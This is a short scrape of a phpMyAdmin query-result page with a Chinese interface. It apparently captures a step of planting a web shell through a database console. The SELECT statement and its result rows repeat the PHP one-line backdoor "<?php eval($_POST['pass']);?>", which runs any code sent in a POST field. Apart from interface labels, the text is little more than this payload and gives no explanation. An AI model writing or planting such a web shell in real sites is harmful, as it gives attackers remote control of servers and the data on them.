 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST['pass']);?>"
性能分析 [快速编辑] [ 编辑 ]
a
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['pass']);?>
<?php eval($_POST['pass']);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图